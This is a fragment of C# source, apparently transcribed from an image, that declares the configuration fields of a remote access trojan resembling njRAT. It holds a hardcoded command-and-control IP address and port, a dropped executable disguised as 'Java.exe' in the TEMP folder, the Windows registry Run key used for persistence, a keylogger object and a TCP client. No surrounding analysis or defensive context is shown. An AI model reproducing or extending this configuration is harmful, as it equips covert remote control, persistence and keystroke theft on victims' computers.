 public static string VN = "ZnVk";
public static string VR = "0.7d";
public static object MT = null;
public static string EXE = "Java.exe";
public static string DR = "TEMP";
public static string RG = "3f1a89c6ae3d73aaca288d75d03a8116";
public static string H = "89.34.99.27";
public static string P = "2615";
public static string Y = "|'|'|";
public static bool BD = Conversions.ToBoolean("False");
public static bool Idr = Conversions.ToBoolean("True");
public static bool IsF = Conversions.ToBoolean("False");
public static bool Isu = Conversions.ToBoolean("True");
public static FileInfo LO = new FileInfo(Assembly.GetEntryAssembly().Location);
public static FileStream FS;
public static Computer F = new Computer();
public static kl kq = null;
public static bool Cn = false;
public static string sf = "Software\\Microsoft\\Windows\\CurrentVersion\\Run";
public static TcpClient C = null;
private static MemoryStream MeM = new MemoryStream();
private static byte[] b = new byte[5121];